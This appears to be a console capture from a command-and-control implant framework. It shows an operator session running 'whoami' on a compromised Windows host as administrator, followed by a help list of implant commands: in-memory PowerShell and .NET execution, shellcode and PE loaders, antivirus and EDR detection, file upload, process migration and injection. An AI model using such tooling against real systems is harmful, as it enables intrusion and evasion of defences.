 [01-14 16:27:38]Session>>shell whoami
[*] Tasked Session to run: shell whoami
[+] Host to called home, Sent: 155 Bytes
[+] received output:
desktop-k196dpf\administrator
[01-14 16:27:40]Session>>help
Demon Commands
==============
Command Usage Description
-------- ------------------ ------------
nps/nopowershell nps <powershell command> Unmanaged Run Powershell in memory
Inline-Assembly inline-assembly <FilePath> <args> Inline Execute .Net assembly
Execute-Assembly execute-assembly <FilePath> <args> Fork child process execute .net assembly
Inline-Execute inline-execute <FilePath> <args> Inline Execute C/C++/Go PE file
Inline-Execute-Bin inline-execute <FilePath> <args> Inline Execute C/C++/Go PE file
shell shell <cmd command> Execute cmd command
CheckAV CheckAV Detect EDR and AV processes
Upload Upload <UploadFilePath> <FilePath> Upload files to the target environment
RunPE RunPE <FilePath> <args> Loader PE file in memory
RunShellcode RunShellcode <BinPath> <args> Loader shellcode file in memory
powershell powershell <powershell command> Execute powershell command
migration migration <Listener> <pid> Migrate session to other process
Bin-Injection Bin-Injection <BinPath> <pid> inject Bin to other process
help help View command list
Clear cls/clear clear screen